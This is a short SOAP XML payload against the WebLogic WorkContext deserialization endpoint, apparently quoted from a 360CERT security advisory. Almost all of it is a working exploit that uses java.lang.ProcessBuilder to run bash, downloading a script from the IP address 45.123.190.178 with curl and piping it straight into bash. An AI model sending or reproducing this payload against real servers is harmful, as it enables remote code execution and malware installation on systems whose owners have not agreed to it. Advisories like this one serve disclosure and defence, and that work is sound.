 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl 45.123.190.178/lin.txt |bash</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
360CERT